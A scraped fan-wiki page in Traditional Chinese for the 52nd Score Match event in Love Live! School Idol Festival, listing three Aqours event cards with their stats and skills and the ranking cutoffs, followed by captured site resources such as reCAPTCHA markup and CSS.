				<span>活動卡資訊(Event Card)</span>
			</div>
		</a>
		
		<ul id="toc-活動卡資訊(Event_Card)-sublist" class="vector-toc-list">
		</ul>
	</li>
	<li id="toc-活動獎勵資訊(Event_Reward)"
		class="vector-toc-list-item vector-toc-level-1 vector-toc-list-item-expanded">
		<a class="vector-toc-link" href="#活動獎勵資訊(Event_Reward)">
			<div class="vector-toc-text">
				<span class="vector-toc-numb">3</span>
				<span>活動獎勵資訊(Event Reward)</span>
			</div>
		</a>
		
		<ul id="toc-活動獎勵資訊(Event_Reward)-sublist" class="vector-toc-list">
		</ul>
	</li>
	<li id="toc-活動檔線"
		class="vector-toc-list-item vector-toc-level-1 vector-toc-list-item-expanded">
		<a class="vector-toc-link" href="#活動檔線">
			<div class="vector-toc-text">
				<span class="vector-toc-numb">4</span>
				<span>活動檔線</span>
			</div>
		</a>
		
			<button aria-controls="toc-活動檔線-sublist" class="cdx-button cdx-button--weight-quiet cdx-button--icon-only vector-toc-toggle">
				<span class="vector-icon mw-ui-icon-wikimedia-expand"></span>
				<span>切換 活動檔線 子章節</span>
			</button>
		
		<ul id="toc-活動檔線-sublist" class="vector-toc-list">
			<li id="toc-累計pt排名"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#累計pt排名">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">4.1</span>
					<span>累計pt排名</span>
				</div>
			</a>
			
			<ul id="toc-累計pt排名-sublist" class="vector-toc-list">
			</ul>
		</li>
		<li id="toc-SM_SCORE排名"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#SM_SCORE排名">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">4.2</span>
					<span>SM SCORE排名</span>
				</div>
			</a>
			
			<ul id="toc-SM_SCORE排名-sublist" class="vector-toc-list">
			</ul>
		</li>
	</ul>
	</li>
</ul>
</div>

					</div>
		</nav>
			</div>
		</div>
		<div class="mw-content-container">
			<main id="content" class="mw-body">
				<header class="mw-body-header vector-page-titlebar">
					<nav aria-label="目次" class="vector-toc-landmark">
						
<div id="vector-page-titlebar-toc" class="vector-dropdown vector-page-titlebar-toc vector-button-flush-left"  >
	<input type="checkbox" id="vector-page-titlebar-toc-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-titlebar-toc" class="vector-dropdown-checkbox "  aria-label="切換目次"  >
	<label id="vector-page-titlebar-toc-label" for="vector-page-titlebar-toc-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-listBullet mw-ui-icon-wikimedia-listBullet"></span>

<span class="vector-dropdown-label-text">切換目次</span>
	</label>
	<div class="vector-dropdown-content">


							<div id="vector-page-titlebar-toc-unpinned-container" class="vector-unpinned-container">
			</div>
		
	</div>
</div>

					</nav>
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">第52回 Score Match</span></h1>
				</header>
				<div class="vector-page-toolbar">
					<div class="vector-page-toolbar-container">
						<div id="left-navigation">
							<nav aria-label="命名空間">
								
<div id="p-associated-pages" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-associated-pages"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-nstab-main" class="selected vector-tab-noicon mw-list-item"><a href="/%E7%AC%AC52%E5%9B%9E_Score_Match" title="檢視頁面內容​[c]" accesskey="c"><span>頁面</span></a></li><li id="ca-talk" class="new vector-tab-noicon mw-list-item"><a href="/index.php?title=%E8%A8%8E%E8%AB%96:%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="有關頁面內容的討論（頁面不存在）​[t]" accesskey="t"><span>討論</span></a></li>
		</ul>
		
	</div>
</div>

								
<div id="vector-variants-dropdown" class="vector-dropdown emptyPortlet"  >
	<input type="checkbox" id="vector-variants-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-variants-dropdown" class="vector-dropdown-checkbox " aria-label="變更語言變體"   >
	<label id="vector-variants-dropdown-label" for="vector-variants-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">臺灣正體</span>
	</label>
	<div class="vector-dropdown-content">


					
<div id="p-variants" class="vector-menu mw-portlet mw-portlet-variants emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

				
	</div>
</div>

							</nav>
						</div>
						<div id="right-navigation" class="vector-collapsible">
							<nav aria-label="視圖">
								
<div id="p-views" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-views"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-view" class="selected vector-tab-noicon mw-list-item"><a href="/%E7%AC%AC52%E5%9B%9E_Score_Match"><span>閱讀</span></a></li><li id="ca-viewsource" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=edit" title="此頁面已受保護。您可檢視此頁面原始碼​[e]" accesskey="e"><span>檢視原始碼</span></a></li><li id="ca-history" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=history" title="此頁面先前的修訂​[h]" accesskey="h"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

							</nav>
				
							<nav class="vector-page-tools-landmark" aria-label="頁面工具">
								
<div id="vector-page-tools-dropdown" class="vector-dropdown vector-page-tools-dropdown"  >
	<input type="checkbox" id="vector-page-tools-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-tools-dropdown" class="vector-dropdown-checkbox "  aria-label="工具"  >
	<label id="vector-page-tools-dropdown-label" for="vector-page-tools-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">工具</span>
	</label>
	<div class="vector-dropdown-content">


									<div id="vector-page-tools-unpinned-container" class="vector-unpinned-container">
						
<div id="vector-page-tools" class="vector-page-tools vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-page-tools-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="page-tools-pinned"
	data-pinnable-element-id="vector-page-tools"
	data-pinned-container-id="vector-page-tools-pinned-container"
	data-unpinned-container-id="vector-page-tools-unpinned-container"
>
	<div class="vector-pinnable-header-label">工具</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-page-tools.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-page-tools.unpin">隱藏</button>
</div>

	
<div id="p-cactions" class="vector-menu mw-portlet mw-portlet-cactions emptyPortlet vector-has-collapsible-items"  title="更多選項" >
	<div class="vector-menu-heading">
		操作
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-more-view" class="selected vector-more-collapsible-item mw-list-item"><a href="/%E7%AC%AC52%E5%9B%9E_Score_Match"><span>閱讀</span></a></li><li id="ca-more-viewsource" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=edit"><span>檢視原始碼</span></a></li><li id="ca-more-history" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=history"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-tb" class="vector-menu mw-portlet mw-portlet-tb"  >
	<div class="vector-menu-heading">
		一般
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-whatlinkshere" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E9%80%A3%E5%85%A5%E9%A0%81%E9%9D%A2/%E7%AC%AC52%E5%9B%9E_Score_Match" title="列出所有連結此頁面的頁面​[j]" accesskey="j"><span>連結至此的頁面</span></a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E5%B7%B2%E9%80%A3%E7%B5%90%E7%9A%84%E6%9C%80%E8%BF%91%E8%AE%8A%E6%9B%B4/%E7%AC%AC52%E5%9B%9E_Score_Match" rel="nofollow" title="此頁面連結至其他頁面的近期變更​[k]" accesskey="k"><span>相關變更</span></a></li><li id="t-specialpages" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E7%89%B9%E6%AE%8A%E9%A0%81%E9%9D%A2" title="全部特殊頁面的清單​[q]" accesskey="q"><span>特殊頁面</span></a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="此頁面的可列印版本​[p]" accesskey="p"><span>可列印版</span></a></li><li id="t-permalink" class="mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;oldid=8600" title="此頁面修訂的固定連結"><span>固定連結</span></a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;action=info" title="更多關於此頁面的資訊"><span>頁面資訊</span></a></li><li id="t-cite" class="mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BC%95%E7%94%A8&amp;page=%E7%AC%AC52%E5%9B%9E_Score_Match&amp;id=8600&amp;wpFormIdentifier=titleform" title="關於如何引用此頁的資訊"><span>引用此頁面</span></a></li>
		</ul>
		
	</div>
</div>

</div>

									</div>
				
	</div>
</div>

							</nav>
						</div>
					</div>
				</div>
				<div class="vector-column-end">
					<div class="vector-sticky-pinned-container">
						<nav class="vector-page-tools-landmark" aria-label="頁面工具">
							<div id="vector-page-tools-pinned-container" class="vector-pinned-container">
				
							</div>
		</nav>
						<nav class="vector-appearance-landmark" aria-label="外觀">
							<div id="vector-appearance-pinned-container" class="vector-pinned-container">
				<div id="vector-appearance" class="vector-appearance vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-appearance-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="appearance-pinned"
	data-pinnable-element-id="vector-appearance"
	data-pinned-container-id="vector-appearance-pinned-container"
	data-unpinned-container-id="vector-appearance-unpinned-container"
>
	<div class="vector-pinnable-header-label">外觀</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-appearance.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-appearance.unpin">隱藏</button>
</div>


</div>

							</div>
		</nav>
					</div>
				</div>
				<div id="bodyContent" class="vector-body" aria-labelledby="firstHeading" data-mw-ve-target-container>
					<div class="vector-body-before-content">
							<div class="mw-indicators">
		</div>

						<div id="siteSub" class="noprint">出自𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</div>
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="zh-Hant-TW" dir="ltr"><table style="background:#ffff00;" width="100%">
<tbody><tr>
<td align="left" width="33%">&lt;-216.<a href="/9%E5%91%A8%E5%B9%B4%E9%81%93%E5%85%B7%E6%94%B6%E9%9B%86" title="9周年道具收集">9周年道具收集</a>
</td>
<td align="center" width="34%">217.<a class="mw-selflink selflink">第52回 Score Match</a>
</td>
<td align="right" width="33%">218.<a href="/%E7%AC%AC32%E5%9B%9E_Medley_Festival" title="第32回 Medley Festival">第32回 Medley Festival</a>-&gt;
</td></tr></tbody></table>
<p>
<style>
body{background-image:url(https://od.llsif.moe/bg/SM52_fHtXQcLYr4.png);background-size:cover;background-repeat: no-repeat; background-position: top;}
</style>

</p>
<table class="mw-collapsible wikitable mw-collapsed" data-collapsetext="隱藏" data-expandtext="開啟" width="100%">
<tbody><tr>
<td valign="top" colspan="5" style="background:#83dffd; color:#0000FF;" align="center">各服BANNER / 活動名稱
</td></tr>
<tr>
<th>JP</th>
<th>TC</th>
<th>EN</th>
<th>SC</th>
<th>KR
</th></tr>
<tr>
<th width="20%"><img src="https://od.llsif.moe/jpevent/event_220620.png" alt="event_220620.png" />
</th>
<th width="20%"><img src="https://od.llsif.moe/tcevent/event_.png" alt="event_.png" />
</th>
<th width="20%"><img src="https://od.llsif.moe/enevent/event_.png" alt="event_.png" />
</th>
<th width="20%"><img src="https://od.llsif.moe/scevent/event_.png" alt="event_.png" />
</th>
<th width="20%"><img src="https://od.llsif.moe/krevent/event_.png" alt="event_.png" />
</th></tr>
<tr>
<th>第52回 スコアマッチ
</th>
<th>
</th>
<th>
</th>
<th>
</th>
<th>
</th></tr></tbody></table>
<meta property="mw:PageProp/toc" />
<h2><span id=".E6.B4.BB.E5.8B.95.E6.AD.8C.E6.9B.B2.E8.B3.87.E8.A8.8A.28Event_Song.29"></span><span class="mw-headline" id="活動歌曲資訊(Event_Song)">活動歌曲資訊(Event Song)</span></h2>
<table class="wikitable">

<tbody><tr>
<td>Easy / Normal / Hard
</td>
<td>Expert / Technical
</td></tr>
<tr valign="top">
<td>
</td>
<td>
</td></tr>
<tr valign="top">
<td>
</td>
<td>
</td></tr></tbody></table>
<h2><span id=".E6.B4.BB.E5.8B.95.E5.8D.A1.E8.B3.87.E8.A8.8A.28Event_Card.29"></span><span class="mw-headline" id="活動卡資訊(Event_Card)">活動卡資訊(Event Card)</span></h2>
<p>
<style>
.atti img{max-width:24px !important; height:auto;}
.skt img{max-width:32px !important; height:auto;}
</style>

</p>
<table id="3488" width="720px" style="border:solid 2px BLUE; background-color:#b6eae7" class="roundy3">


<tbody><tr>
<td rowspan="5" width="192" align="center" class="roundy3"><img src="https://card.llsif.moe/card/v4/9210.png" alt="9210.png" />
</td>
<td rowspan="5" width="192"><img src="https://card.llsif.moe/card/v4/9210.png" alt="9210.png" />
</td>
<th width="75" rowspan="2">3488<br /><img src="https://card.llsif.moe/asset/assets/image/gui/common/Common_Icon_RarityUR-02_AttrCool-01.png" alt="Common_Icon_RarityUR-02_AttrCool-01.png" />
</th>
<td colspan="3" style="background-color:#00b0c0; color:#ffffff;" class="roundy" width="500" height="30">教えてあげる！
</td></tr>
<tr>
<td colspan="3" style="background-color: #FFFFFF;" class="roundy atti" height="50"><big>松浦果南</big>　 <img src="https://card.llsif.moe/asset/assets/image/ui/event/e_icon_62.png" alt="e_icon_62.png" />
</td></tr>
<tr>
<td width="80" style="text-align: center; background-color: #c9c9c9; color:#ca480c;" class="roundy atti" height="35"><img src="https://www.llsif.moe/item/HP.png" alt="HP.png" /><big><b>6</b></big>
</td>
<td width="80" style="text-align: center; background-color: #f0c0c0; color:#fc2574;" class="roundy atti"><img src="https://card.llsif.moe/static/images/smile.png" alt="smile.png" /><big><b>4100</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #90e0d0; color:#029421;"><img src="https://card.llsif.moe/static/images/pure.png" alt="pure.png" /><big><b>4490</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #70c0e0; color:#037abd;"><img src="https://card.llsif.moe/static/images/cool.png" alt="cool.png" /><big><b>5320</b></big>
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy skt"><big><b>技能：<img src="https://www.llsif.moe/skill/dl.png" alt="dl.png" /> 教えてあげる！</b></big><br />效果：リズムアイコン24個ごとに29%の確率で判定が5.5秒間強化される
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy"><big><b>主唱技能：Cool Empress</b></big><br />效果：Cool P將提升9%<br />Aqours成員更加進行Cool的3%提升
</td></tr></tbody></table>
<p><br />

<style>
.atti img{max-width:24px !important; height:auto;}
.skt img{max-width:32px !important; height:auto;}
</style>

</p>
<table id="3489" width="720px" style="border:solid 2px GREEN; background-color:#fdc2c7" class="roundy3">


<tbody><tr>
<td rowspan="5" width="192" align="center" class="roundy3"><img src="https://card.llsif.moe/card/v4/9211.png" alt="9211.png" />
</td>
<td rowspan="5" width="192"><img src="https://card.llsif.moe/card/v4/9211.png" alt="9211.png" />
</td>
<th width="75" rowspan="2">3489<br /><img src="https://card.llsif.moe/asset/assets/image/gui/common/Common_Icon_RarityUR-02_AttrPure-01.png" alt="Common_Icon_RarityUR-02_AttrPure-01.png" />
</th>
<td colspan="3" style="background-color:#20c070; color:#ffffff;" class="roundy" width="500" height="30">流れる髪のきらめき
</td></tr>
<tr>
<td colspan="3" style="background-color: #FFFFFF;" class="roundy atti" height="50"><big>黑澤黛雅</big>　 <img src="https://card.llsif.moe/asset/assets/image/ui/event/e_icon_62.png" alt="e_icon_62.png" />
</td></tr>
<tr>
<td width="80" style="text-align: center; background-color: #c9c9c9; color:#ca480c;" class="roundy atti" height="35"><img src="https://www.llsif.moe/item/HP.png" alt="HP.png" /><big><b>6</b></big>
</td>
<td width="80" style="text-align: center; background-color: #f0c0c0; color:#fc2574;" class="roundy atti"><img src="https://card.llsif.moe/static/images/smile.png" alt="smile.png" /><big><b>4080</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #90e0d0; color:#029421;"><img src="https://card.llsif.moe/static/images/pure.png" alt="pure.png" /><big><b>5340</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #70c0e0; color:#037abd;"><img src="https://card.llsif.moe/static/images/cool.png" alt="cool.png" /><big><b>4530</b></big>
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy skt"><big><b>技能：<img src="https://www.llsif.moe/skill/hp.png" alt="hp.png" /> 流れる髪のきらめき</b></big><br />效果：リズムアイコン32個ごとに20%の確率で体力が8回復する
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy"><big><b>主唱技能：Pure Angel</b></big><br />效果：Pure P將提升9%<br />Aqours成員更加進行Pure的3%提升
</td></tr></tbody></table>
<p><br />

<style>
.atti img{max-width:24px !important; height:auto;}
.skt img{max-width:32px !important; height:auto;}
</style>

</p>
<table id="3490" width="720px" style="border:solid 2px RED; background-color:#ecd1f3" class="roundy3">


<tbody><tr>
<td rowspan="5" width="192" align="center" class="roundy3"><img src="https://card.llsif.moe/card/v4/9212.png" alt="9212.png" />
</td>
<td rowspan="5" width="192"><img src="https://card.llsif.moe/card/v4/9212.png" alt="9212.png" />
</td>
<th width="75" rowspan="2">3490<br /><img src="https://card.llsif.moe/asset/assets/image/gui/common/Common_Icon_RarityUR-02_AttrSmile-01.png" alt="Common_Icon_RarityUR-02_AttrSmile-01.png" />
</th>
<td colspan="3" style="background-color:#f05090; color:#ffffff;" class="roundy" width="500" height="30">いたずらっ子の余裕
</td></tr>
<tr>
<td colspan="3" style="background-color: #FFFFFF;" class="roundy atti" height="50"><big>小原鞠莉</big>　 <img src="https://card.llsif.moe/asset/assets/image/ui/event/e_icon_64.png" alt="e_icon_64.png" />
</td></tr>
<tr>
<td width="80" style="text-align: center; background-color: #c9c9c9; color:#ca480c;" class="roundy atti" height="35"><img src="https://www.llsif.moe/item/HP.png" alt="HP.png" /><big><b>6</b></big>
</td>
<td width="80" style="text-align: center; background-color: #f0c0c0; color:#fc2574;" class="roundy atti"><img src="https://card.llsif.moe/static/images/smile.png" alt="smile.png" /><big><b>5340</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #90e0d0; color:#029421;"><img src="https://card.llsif.moe/static/images/pure.png" alt="pure.png" /><big><b>4510</b></big>
</td>
<td width="80" class="roundy atti" style="text-align: center; background-color: #70c0e0; color:#037abd;"><img src="https://card.llsif.moe/static/images/cool.png" alt="cool.png" /><big><b>4100</b></big>
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy skt"><big><b>技能：<img src="https://www.llsif.moe/skill/hp.png" alt="hp.png" /> いたずらっ子の余裕</b></big><br />效果：リズムアイコン26個ごとに25%の確率で体力が6回復する
</td></tr>
<tr>
<td colspan="5" style="background-color: #FFFFFF;" class="roundy"><big><b>主唱技能：Smile Princess</b></big><br />效果：Smile P將提升9%<br />Aqours成員更加進行Smile的3%提升
</td></tr></tbody></table>
<p><br />
</p>
<h2><span id=".E6.B4.BB.E5.8B.95.E7.8D.8E.E5.8B.B5.E8.B3.87.E8.A8.8A.28Event_Reward.29"></span><span class="mw-headline" id="活動獎勵資訊(Event_Reward)">活動獎勵資訊(Event Reward)</span></h2>
<p><a href="/%E7%AC%AC52%E5%9B%9E_Score_Match/%E7%8D%8E%E5%8B%B5%E8%A1%A8" title="第52回 Score Match/獎勵表">第52回 Score Match/獎勵表</a>
</p>
<h2><span id=".E6.B4.BB.E5.8B.95.E6.AA.94.E7.B7.9A"></span><span class="mw-headline" id="活動檔線">活動檔線</span></h2>
<table width="100%">
<tbody><tr>
<td width="50%">
<h3><span id=".E7.B4.AF.E8.A8.88pt.E6.8E.92.E5.90.8D"></span><span class="mw-headline" id="累計pt排名">累計pt排名</span></h3>
<table class="wikitable">
<tbody><tr>
<th>檔次
</th>
<th>日本版
</th>
<th>簡中版
</th></tr>
<tr>
<th>T1
</th>
<td>2897850/853316/262580
</td>
<td>-
</td></tr>
<tr>
<th>T2
</th>
<td>65520/-1
</td>
<td>-
</td></tr>
<tr>
<th>T3
</th>
<td>-1
</td>
<td>-
</td></tr></tbody></table>
</td>
<td width="50%">
<h3><span id="SM_SCORE.E6.8E.92.E5.90.8D"></span><span class="mw-headline" id="SM_SCORE排名">SM SCORE排名</span></h3>
<table class="wikitable">
<tbody><tr>
<th>檔次
</th>
<th>日本版
</th>
<th>簡中版
</th></tr>
<tr>
<th>T1
</th>
<td>17702
</td>
<td>-
</td></tr>
<tr>
<th>T2
</th>
<td>12772
</td>
<td>-
</td></tr>
<tr>
<th>T3
</th>
<td>224
</td>
<td>-
</td></tr></tbody></table>
</td></tr></tbody></table>
<!-- 
NewPP limit report
Cached time: 20260117172019
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 0.028 seconds
Real time usage: 0.030 seconds
Preprocessor visited node count: 726/1000000
Post‐expand include size: 13367/2097152 bytes
Template argument size: 6262/2097152 bytes
Highest expansion depth: 8/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 510/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   10.902      1 -total
 69.41%    7.567      1 模板:EventInfo
 39.23%    4.277      3 模板:CARD
 18.20%    1.984      1 模板:EventOrder
 11.37%    1.240      1 模板:EventBackground
 10.39%    1.133      1 模板:EventSongListSM
-->

<!-- Saved in parser cache with key wikinew:pcache:idhash:1178-0!canonical and timestamp 20260117172019 and revision id 8600. Rendering was triggered because: page-view
 -->
</div>
<div class="printfooter" data-nosnippet="">取自「<a dir="ltr" href="https://wiki.llsif.moe/index.php?title=第52回_Score_Match&amp;oldid=8600">https://wiki.llsif.moe/index.php?title=第52回_Score_Match&amp;oldid=8600</a>」</div></div>
					<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/%E7%89%B9%E6%AE%8A:%E5%88%86%E9%A1%9E" title="特殊:分類">分類</a>：​<ul><li><a href="/index.php?title=%E5%88%86%E9%A1%9E:Score_Match&amp;action=edit&amp;redlink=1" class="new" title="分類:Score Match（頁面不存在）">Score Match</a></li><li><a href="/index.php?title=%E5%88%86%E9%A1%9E:%E6%B4%BB%E5%8B%95&amp;action=edit&amp;redlink=1" class="new" title="分類:活動（頁面不存在）">活動</a></li></ul></div></div>
				</div>
			</main>
			
		</div>
		<div class="mw-footer-container">
			
<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
	<li id="footer-info-lastmod"> 此頁面最後編輯於 2022年10月9日 (星期日) 04:46。</li>
	<li id="footer-info-copyright">除非另有註明，否則頁面內容基於<a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">創作共用 Attribution-NonCommercial-ShareAlike</a>之下可用</li>
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/LLSIF_WIKI:%E9%9A%B1%E7%A7%81%E6%AC%8A%E6%94%BF%E7%AD%96">隱私權政策</a></li>
	<li id="footer-places-about"><a href="/LLSIF_WIKI:%E9%97%9C%E6%96%BC">關於𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</a></li>
	<li id="footer-places-disclaimers"><a href="/LLSIF_WIKI:%E4%B8%80%E8%88%AC%E5%85%8D%E8%B2%AC%E8%81%B2%E6%98%8E">免責聲明</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-copyrightico"><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="創作共用 Attribution-NonCommercial-ShareAlike" width="88" height="31" loading="lazy"></a></li>
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/poweredby_mediawiki.svg" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"></a></li>
</ul>

</footer>

		</div>
	</div> 
</div> 
<div class="vector-settings" id="p-dock-bottom">
	<ul></ul>
</div><script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":957,"wgPageParseReport":{"limitreport":{"cputime":"0.028","walltime":"0.030","ppvisitednodes":{"value":726,"limit":1000000},"postexpandincludesize":{"value":13367,"limit":2097152},"templateargumentsize":{"value":6262,"limit":2097152},"expansiondepth":{"value":8,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":510,"limit":5000000},"timingprofile":["100.00%   10.902      1 -total"," 69.41%    7.567      1 模板:EventInfo"," 39.23%    4.277      3 模板:CARD"," 18.20%    1.984      1 模板:EventOrder"," 11.37%    1.240      1 模板:EventBackground"," 10.39%    1.133      1 模板:EventSongListSM"]},"cachereport":{"timestamp":"20260117172019","ttl":86400,"transientcontent":false}}});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9FrCMYTErgBvZ-lGPfnhVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670423530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.llsif.moe/load.php?lang=zh-tw&modules=site.styles&only=styles&skin=vector-2022
body_size: 1597
content:
.disqus-footer__wrapper{display:none !important}.mw-mmv-overlay{background-color:#000 !important;opacity:0.7}.mw-mmv-post-image .mw-mmv-ttf-ellipsis-container{bottom:0px !important}.mw-mmv-wrapper{position:fixed !important}.mw-body{display:block !important}#mw-head{display:block !important}#mw-navigation{display:block !important}#mw-page-base{display:block !important}#mw-page-base{display:block !important}img{height:auto !important}.roundy img{width:70% !important;max-width:120px !important}a{text-decoration:none !important}a:active{text-decoration:none !important}a:visited{text-decoration:none !important}a:focus{text-decoration:none !important}#mw-panel a:hover{text-decoration:none !important}#mw-panel.collapsible-nav .portal.collapsed h3:hover{text-decoration:none !important}#pt-watchlist a{background-color:transparent !important}#pt-mytalk a{background-color:transparent !important}#pt-mycontris a{background-color:transparent !important}#pt-anontalk a{background-color:transparent !important}#pt-anoncontribs a{background-color:transparent !important}#pt-userpage a{background-color:transparent !important}#pt-preferences a{background-color:transparent !important}#pt-logout a{background-color:transparent !important}#pt-avatar a{background-color:transparent !important}#pt-createaccount a{background-color:transparent !important}#pt-login a{background-color:transparent !important}img{max-width:100%;height:auto}.maintable img{max-width:100%;height:auto}#pt-avatar a img{box-shadow:0 1px 6px #ccc !important}.mw-wiki-logo{box-shadow:0 1px 6px #ccc !important;border-radius:30px !important;background-size:cover !important}#p-logo{margin-top:5px !important}.userlink-avatar{width:25px !important }

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://wiki.llsif.moe/index.php?title=MediaWiki:Bab.js&action=raw&ctype=text/javascript
body_size: 22849
content:

// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
